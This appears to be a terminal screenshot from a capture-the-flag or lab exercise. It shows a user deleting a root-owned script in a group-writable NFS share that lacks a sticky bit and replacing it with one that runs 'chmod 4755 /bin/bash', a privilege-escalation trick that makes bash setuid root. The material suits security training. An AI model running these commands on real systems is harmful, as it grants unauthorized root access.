 player@lx08 - ssh - 80x24
player@lx08:~$ rm -f /srv/nfs-share/share-check.sh
player@lx08:~$ printf '#!/bin/bash\nchmod 4755 /bin/bash\n' \
> /srv/nfs-share/share-check.sh; chmod +x $_
player@lx08:~$ ls -l /srv/nfs-share/
-rwxrwxr-x 1 player player 33 share-check.sh
# 775 dir, no sticky bit: group nfs may unlink a root-owned file